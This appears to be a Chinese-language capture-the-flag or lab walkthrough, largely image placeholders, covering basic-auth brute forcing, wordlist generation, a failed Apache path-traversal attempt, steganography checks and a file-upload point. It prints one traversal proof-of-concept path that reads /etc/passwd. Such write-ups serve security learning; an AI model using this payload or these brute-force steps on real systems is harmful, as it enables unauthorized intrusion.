



basic爆破:





生成字典:



爆破没成功:



已知漏洞利用

使用apache漏洞利用:(失败)在目录爆破时已经注定失败

poc:

/cgi-bin/%2e%%32%65/%2e%%32%65/%2e%%32%65/%2e%%32%65/%2e%%32%65/etc/passwd

这里先放弃利用已知漏洞查看一下F12:

这里用了webrtc的api:



这里还有一张图片,之前忽略了她的存在:

使用工具看看里面有没有藏东西:

先记事本打开:

看样子里面有东西



丢到winhex中分析:

附带一些信息可能可能后面有用:







试一下刚刚找到的界面:

后面跟的文件名可能是一个文件写入点:

文件上传

